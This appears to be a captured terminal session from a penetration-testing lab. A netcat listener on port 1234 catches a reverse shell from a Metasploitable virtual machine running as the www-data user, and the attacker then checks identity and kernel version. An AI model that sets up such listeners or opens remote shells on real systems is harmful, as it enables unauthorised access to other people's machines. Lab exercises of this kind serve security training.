 # nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.5] 37128
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
14:20:44 up 26 min, 2 users, load average: 0.12, 0.03, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
msfadmin tty1 - 13:59 21:03m 0.02s 0.00s -bash
root pts/0 :0.0 13:54 25:54m 0.00s 0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh-3.2$ uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
sh-3.2$